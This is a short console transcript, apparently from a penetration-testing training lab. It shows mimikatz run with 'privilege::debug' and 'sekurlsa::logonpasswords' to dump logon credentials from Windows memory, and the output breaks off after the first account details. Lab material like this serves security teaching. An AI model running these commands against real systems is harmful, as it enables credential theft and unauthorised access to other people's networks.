 C:\Tools\active_directory> mimikatz.exe
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 291668 (00000000:00047354)
Session : Interactive from 1
User Name : Offsec
Domain : CORP
Logon Server : DC01
Logon Time : 08/02/2018 14.23.26
SID : S-1-5-21-1602875587-2787523311-2599479668-1103
msv :
[00000003] Primary
\* Username : Offsec